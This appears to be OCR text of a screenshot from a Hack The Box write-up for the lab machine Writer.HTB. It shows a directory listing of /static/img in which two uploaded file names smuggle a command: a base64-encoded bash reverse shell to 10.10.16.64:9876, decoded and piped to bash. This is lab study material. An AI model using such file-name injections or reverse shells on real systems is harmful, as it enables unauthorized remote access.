 Stories | Writer.HTB
Index of /static/img
Not secure writer.htb/static/img/
Index of /static/img
Name Last modified Size Des
Parent Directory -
01.jpg 2021-05-16 21:25 72K
1.jpg;`echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42NC85ODc2IDA+JjEn|base64 -d|bash`; 2021-09-02 15:37 0
1.jpg;`echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42NC85ODc2IDA+JjEn|base64 -d|bash`;.jpg 2021-09-02 15:42 0
about-bg.jpg 2021-05-15 11:42 2.4M
autumnrain.jpg 2021-05-17 21:58 5.3M
bootstraper-logo.png 2021-05-15 14:10 23K